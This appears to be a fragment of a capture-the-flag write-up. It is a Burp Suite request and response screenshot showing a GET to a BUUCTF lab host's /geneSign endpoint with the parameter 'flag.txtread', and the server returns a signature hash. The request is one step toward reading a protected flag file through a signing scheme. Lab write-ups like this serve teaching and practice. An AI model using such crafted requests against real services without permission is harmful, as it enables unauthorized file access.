 Request
Raw Params Headers Hex
GET /geneSign?param=flag.txtread HTTP/1.1
Host: 5f030a29-2344-4f54-b28d-43673b618ef4.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 26 Nov 2019 02:18:29 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 32
Connection: close
714adcaac3f1bc1b4e8db9d68d7a0b3d